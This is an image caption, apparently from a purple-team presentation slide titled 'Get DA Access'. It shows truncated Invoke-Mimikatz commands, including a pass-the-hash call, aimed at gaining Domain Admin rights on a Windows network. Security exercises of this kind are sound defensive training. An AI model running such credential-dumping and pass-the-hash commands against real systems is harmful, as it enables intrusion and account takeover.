 "Purple Team Story One • Get DA Access Invoke-Mimikatz -ComputerName ops- file Invoke-Mimikatz -Command '""sekurlsa::pth /us..."